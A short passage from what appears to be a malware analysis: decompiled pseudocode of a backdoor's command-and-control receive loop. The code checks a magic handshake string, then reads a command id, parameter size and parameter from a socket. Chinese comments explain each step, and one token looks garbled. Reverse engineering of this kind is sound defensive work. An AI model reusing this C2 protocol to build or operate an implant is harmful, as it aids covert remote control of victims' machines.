 27 strcpy_s(magic_start, 0xLu, v5);
28 fun_recv = recv;
29 v7 = recv(s, buf, 12, 0);
30 if ( v7 > 0 )
31 {
32 v8 = *(_DWORD *)c2c_id;
33 uCode = *(_DWORD *)c2c_id;
34 do
35 {
36 buf[v7] = 0;
37 if ( v7 == 12 )
38 {
39 // 判断接收的数据是否时)(*&POID:LKJ
40 v9 = strcmp(buf, magic_start);
41 if ( v9 )
42 v9 = v9 < 0 ? -1 : 1;
43 if ( !v9 )
44 {
45 if ( fun_recv(s, Source, 8, 0) != 8 )
46 break;
47 Source[8] = 0;
48 // 读取C&C指令
49 if ( fun_recv(s, c2c_id, 4, 0) != 4 )
50 break;
51 // 读取指令参数的大小
52 if ( fun_recv(s, param_size, 4, 0) != 4 )
53 break;
54 v10 = *(_DWORD *)param_size;
55 if ( *(int *)param_size > 0 )
56 {
57 // 读取指令参数
58 v11 = fun_recv(s, param, *(int *)param_size, 0);
59 if ( v11 <= 0 )
60 break;
61 v10 = *(_DWORD *)param_size;
62 if ( v11 != *(_DWORD *)param_size )
63 break;
64 }